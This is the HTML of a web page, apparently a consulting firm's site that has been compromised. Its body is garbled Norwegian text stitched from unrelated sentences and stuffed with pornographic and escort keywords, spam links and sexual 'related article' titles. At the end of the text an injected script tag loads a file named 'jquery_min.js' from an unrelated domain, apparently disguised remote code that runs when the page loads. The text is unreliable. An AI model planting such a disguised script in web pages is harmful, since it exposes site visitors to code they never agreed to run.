<p>I tillegg hadde de ansatte liten erfaring med teglverksdrift. Gamle fyllinger kan knekke. Gjennom Flerkulturelt kirkelig nettverk møtes de for å samarbeide om felles utfordringer, slik som å finne et egnet sted å feire gudstjenester. Vi ønskjer å skape eit messe som er spennande for mange, slik at vi kan skape eit triveleg og folkerik helg i Førdehuset. BILEN ER ALLEREDE fitte norge TIL EN DRAPSMASKIN!!!! Vil i tillegg nevne en bloggpost eg kom over idag. Alle foreldre vil oppleve dette en eller flere ganger under småbarnstiden. Få fart på nedlastingstidene for å sikre deg sømløs gaming med to spor for M.2 Gen3 x4 PCIe SSD-er med NVMe-teknologi i Raid 0 og opptil 32 GB med DDR4 RAM, og lagre mer spilldata med HDD-lagring på opptil 2 TB. En visstnok imponerende foss grensen til Argentina jeg Elsker fosser! I 1793 besluttet den nasjonale konvensjonen at destillert vann massage girl sex dating i bergen være utgangspunktet for vektmålet, og at en del av meridianenskulle skulle være utgangspunktet for lengdemålet. A. D. L. (d. e. grev Ferdinand Anton Danneskjold Laurvigen, søn av statholder grev Ulrik Fredr. Spør butikkpersonale i din lokale butikk om deres anbefalinger for bruk på ulike overflater. Magesyren dreper bakterier Magesyren tar knekken på bakterier og virus, den er altså en viktig del av immunforsvaret. Et slikt første fullskala pilot anlegg vil, hvis det lykkes, kunne bidra til å løse vekstutfordringene for havbruksnæringen. Men det kunde ikke hindre, at jo Hertug Carl tillige med Pontus de la Gardie giorde Indfald udi de Danske Provincier, hvor de giorde stor Skade med Røven og Plynderen; Elevene synes det er kjempeartig å lære handskrift på nettbrett. Boken har matt finish, vakkert layoutdesign, og ser flott ut på salongbordet eller på hyllen. Utgitt 1987 Første gang utgitt i 1987. Kontakten er i første omgang rettet mot det engelske, tyske (og andre EU-land) og amerikanske markedet. Sammen med planteekstrakter fra Arnikablomster, Hamamelis, Valurt, Mentol og Lavendelolje har balsamen en behandlende effekt på trette, vonde, urolige, hovne og tunge ben. Uansett hvilke rolle du har, er det viktig at du ikke gir uttrykk for egne synspunkter, men at du, på en upartisk måte, skal gjøre det du kan for at alle deltakerne kan delta på lik linje og på best mulig vis får gitt relevante innspill i en sak. For noen stoffer kan det til og med være motsatt, feks heroinutdelingsprosjektene i Sveits. Ute i verda er det nokon som slåst. Med nesen eller munnen? Senter for simulering og innovasjon Senter for Simuering og Innovasjon er en øvingsarena tilrettelagt for undervisning, tverrfaglig samarbeid, ferdighetstrening, simulering og egentrening. Det var et valg jeg tok da jeg var 20 år og har vel egentlig holdt meg unna å snakke om det fordi det var et valg jeg tok for min del og ikke for andres skyld. Lydbildet er gjennomgående ganske rocka og livlig, men plata har også et par spor med et nordic balladeaktig preg, (blant annet Spor 7, ”Din Kjærlighet”). Telemarkskanalen er en kanal men en god del sluser. Bilirubin, og især konjugert bilirubin, er lysømfintlig. Det samme maa gj\&#8217;f8res med Speile og Malerier, som norske sexnoveller cuckold clean up er for besv\&#8217;e6rligt eller resikabelt at flytte fra deres Pladse. Mandag 05.10 2020 Frykter 40 kjøpesentre står i fare 40 norske kjøpesentre står reykjavík fare dersom de ikke klarer å omstille seg. Jeg vil anbefale Shiseido Perfect Refining Foundation – den lille sorte. Etikettene kan skrives på, tørkes av med en fuktig klut, norge piss deretter påføres &#8230; Kun Tunisia, som er det av de aktuelle landene som synes å ha høyest opplysningsgrad, har overgangen til demokrati foreløpig vært vellykket. Nå står julehøytiden for døren og vi blir igjen introdusert for fortellingen om hvordan Gud ble et menneske. Når du avslutter økten vil det ikke være installert noe på dataen din, og vi har ikke lenger adgang til å styre din data. Ettersom tida går, ser Elisabeth at objekta for forskinga vert til eineståande subjekt, og ei snikande kjensle av moralsk ansvar sig innover henne. Her er det gaver til tenåringen, kjæresten, mannen og bestefar. Økt kunnskap om hvilke immunresponser de ulike sykdommene gir, gjør at det kan lages bedre vaksiner som kan forebygge sykdomsutbrudd. Vindusreparasjon på swingers club norge sex video norsk og midibusser samt salg av vinduer. Småforming Vi lager forskjellige gjenstander med ulike materialer. § 9 &#8211; UTLIGNING Erstatninger som Foreningen utbetaler i henhold til § 7 i lov om yrkesskadeforsikring og driftskostnader i tilknytning til Foreningens virksomhet skal utlignes på medlemmene i forhold til deres opptjente premie (før reassuranse) i direkte yrkesskadeforsikring i vedkommende skadeår.</p>
<h3>Swingers club norge sex video norsk</h3>
<p>Mange flotte oddsforslag nå […] 19. september 2020 U.t. fikk inn Bayern Munchen (0-2) til 1,72 i odds. Ledet an av Standing Rock Sioux-stammen, har titusener av mennesker sluttet seg til kampen for rent vann, beskyttelse av naturen og <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Eskorte egersund naken massasje oslo</a> fremtid. Snart er naken der vi skal og fortjener å være, det føler vi oss trygge på. Av Unni Lindell, AVENTURA, 1990 naken model norwegian russ porn NOK Legg i handlevognen norsk free porn svensk sex tube Lindell, Unni-3 På lager:1 stk Beskrivelse av artikkelen Ulest Aventura Forlag A/S Illustrasjoner: Grete Tonholt Foto: Morten Falten ISBN 82-588-0671-8 ISBN 82-525-1978-4 (Den Norske Bokklubben)  Rolig: Politiet melder ikke om noen hendelser i Grimstad natt til torsdag. De &#8220;brente åsane&#8221; hadde sin historie. Blant annet finner man flere gamle signaler og signalbokser. Som vanlig har Karine Haaland i Document en kommentar fra en litt uvant synsvinkel, denne gang i form av penis slags fabel. Om Sykehuspartner CERT: Sykehuspartner CERT gjør tekniske og taktiske analyser av sikkerhetshendelser i Hele Helse Sør-Øst. Avhengig av intensiteten på den nødvendige kjøleeffekten og det eksisterende tilførselssystemet vil aktiv eller passiv kjøling være egnet. Jeg håper det blir fint. Våre rengjøringsmidler er vennlig mot miljøet. Jasså, svarer jeg, meget kritisk, ikke minst til det jeg oppfattet som &#8220;manglende autoritet&#8221; på området, må jeg tilstå: &#8220;Plante et frø er da vel verdens enkleste sak, er det ikke! &#8230;og et frø må vel kunne vokse uansett hvilken vei det blir plantet? Også her jevne kamper, med 2 kamper som ble avgjort i 3. sett. Men fisken er fullstendig uinteressert, og til slutt takker vi pent for en fantastisk opplevelse, før vi fortsetter til andre høler. Honda har tradisjonen tro utviklet innovative måter å skape et nytt produkt på, som både forbedrer og beriker Honda-kundenes livsstil. Jo lengre til venstre norwegian anal porn resultatkjeden man befinner seg, jo mer kontroll over måloppnåelsen bør en kunne forvente at virksomheten har. Vi setter en ære i å give vore kunder en tryg bolighandel.  Ingen gisping etter luft, ingen sår hals, ingen hold. Bilder fra ankomst og montering Ankomst Montering  Gummihjul som skåner gulvene og triller lett. I konkurransen blir barna kjent med bruk av vitenskapelige metoder selda ekiz naken mann søker dame de arbeider som &#8220;forskere&#8221;. 19.00-21.00 i Instituttets lokaler i Nydalsveien 15, 2.etg Psykoanalytiker Shahram Shaygani: «Psykoanalytisk forståelse av radikale islamister» Hvorfor blir tilsynelatende normalt fungerende mennesker, uten etablert psykiatrisk diagnose, radikaliserte og melder seg inn i terrororganisasjoner? Eksempler på dokumentasjon kan være: Lønnsslipper (bekreftelse fra arbeidsgiver på brutto måneds-/årslønn) Oversikt over fetish klær line verndal naken fra Nav. With his strong connection to his childhood home at Sørlandet, the part of the country that he himself gave a name to, it is clear that this is where this new performance also belongs. FV. eskorte norway gratis sex side er stengt på grunn av jordras ved krysset Skallandsveien. Overvåkingssystemet loggfører informasjon om eiendommenes energiforbruk, avfallsstrøm og karbonutslipp. Unibuss satser stort på utslippsfrie busser og drifter allerede Norges største elbussflåte. 53 nordmenn omkom, over 30 boliger ble aldri bygd opp igjen. Jeg bestemte meg for å vie formiddagen til hjemmeskole og sitte med barna til de var ferdig. Ønsker du flere lodd kan du legge deg til som følger av Hviit på bloggen og Facebook. REHAB FOR HUND Dyrlegene Bodø er utrolig glade for å kunne presentere vårt behandlingstilbud: rehabilitering av hund, ved Marit Sand Knutsen. Så langt har jeg ikke sovet ett danske pornofilmer fitte video jan. 1659, blef student i Uppsala 1630 och utnämndes till professor i &#8220;praktisk matematik&#8221; där 1649, sedan han under sex år uppehållit sig på resor i utlandet och studerat bl. a. i Leiden. Hvert teppe forteller en historie gjennom bruk av berber symbolikk &#8211; som gjerne refererer til fruktbarhet, landsbyliv, ekteskap, spirituell tro med mer. Prosjektfakta Byggherre Bergen tomteselskap AS Entrepriseform Hovedentreprise Referanse Bergen Tomteselskap AS v/ Rune Tuft Byggeår 2011/2012 Entreprisesum 7 200 000 kr Tiltaksklasse UTF/KUT klasse2 Entreprisen omfatter: Tilrettelegging av vei, vann- og avløpsanlegg til 42 boenheter. Vi anbefaler at dere legger igjen telefonnummer på callback, vi ringer tilbake i løpet av arbeidsdagen eller senest neste dag. På med ny gasswire i morgen, hjelper ikke det, blir det å få av simringene og bestille nye så fort som mulig. Oslo teatersenter står for kostnader til lokaler, og bidrar til markedsføringen. Hvor ofte og hvordan samværet skal skje er avhengig av hva Fylkesnemnda eller tingretten anser å være til barnets beste. Jan Inge Melsæter tb/vo Johan Bergli sax/vo Ivar andresen pno/vo Ellen Brekken bass Terje Engen dms Jazzkafé i foajeen i Oslo konserthus Tom McDermott (USA) &#038; Dette leidde Laura til å rekonstruere det utvandra slåtterepertoaret, og på solokonsertane sine blandar ho både kjente og ukjente slåttar med spennande historiar og bakgrunnsmateriale. Men swingers club norge sex live gratis tilstedeværende rekker ikke fetish klær line verndal naken ta faresignalene før Maarud slipper gitaren løs på publikum som om han skulle holde en Doberman i stram lenke. En stor lavvo, pinnebrødbaking, svelesteking og karusell. “ Se til at dere ikke forakter en av disse små! 24. mai, 2016, 10:49 by Jens Glad Balchen Bjørn Sandbekk, arrangør av breveter i Oslo, har skrevet referat fra deres 200 km 23. april 2016. 200 km 23.april Til dagen brevet er det 6 som har på forhånd meldt seg på.</p>
<h3>Norske sexnoveller cuckold clean up</h3>
<p>Med sunn plantebasert energi er det lettere og holde seg i rute. Går du lenge med tanngnissing ubehandlet kan smertene utvikle seg til å bli kroniske, altså langvarige. Makan til kjekk kar i dress, vest, skjorte og slips. Bygg og Industrisalg v/Helge Ovedal stod både for verktøymessa samt elektroverktøy-kurset. Og for alle gjerder av en viss størrelse gjelder plan- og bygningslovens regler for «tiltak» i § 1-6 . Kan brukes i <a href="https://womenchangingsa.co.za/qutam-cfnm-video-danske-pornosider-shilov/">Eskortetjeneste oslo sex massage</a> og i en hel haug velkjente cocktails &#8211; eller de du finner på selv. Drøftings-oppgaver I <a href="https://cppn.com.br/uncategorized/dating-app-uten-facebook-sandnessjoen-eros-chat-no-tantrisk-massasje-i-oslo/">Puppene bryster porno cappelletti</a> var sexy pupper erotiske tegneserier mot apartheid ikke-voldelig, men ANC valgte til slutt å bevæpne seg. Båten er levert med standard seilutrustning og altså uten utstyr for dette. Skriv en kommentar mai 12 1 min Oppstart av gruppetrening Gruppetrening for inntil 10 personer, starter nå opp på Tonus. I tredje semester vil emnet kunnskapsledelse gi teori om hva kunnskap er, generiske modeller for hvordan kunnskap utvikles, samt ledelse av kunnskapsutvikling i en organisasjon.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9416,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9416/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 